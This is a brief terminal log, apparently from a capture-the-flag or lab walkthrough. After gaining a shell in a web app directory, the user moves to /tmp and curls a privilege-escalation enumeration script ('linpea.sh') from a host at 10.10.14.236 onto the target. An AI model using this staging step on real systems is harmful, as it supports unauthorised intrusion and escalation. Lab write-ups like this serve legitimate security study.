 $ curl 10.10.14.236:8000/linpea.sh > linpea.sh
sh: 4: cannot create linpea.sh: Permission denied
$ pwd
/var/www/app
$ cd /tmp
$ curl 10.10.14.236:8000/linpea.sh > linpea.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  808k  100  808k    0     0   560k      0  0:00:01  0:00:01 --:--:--  560k
$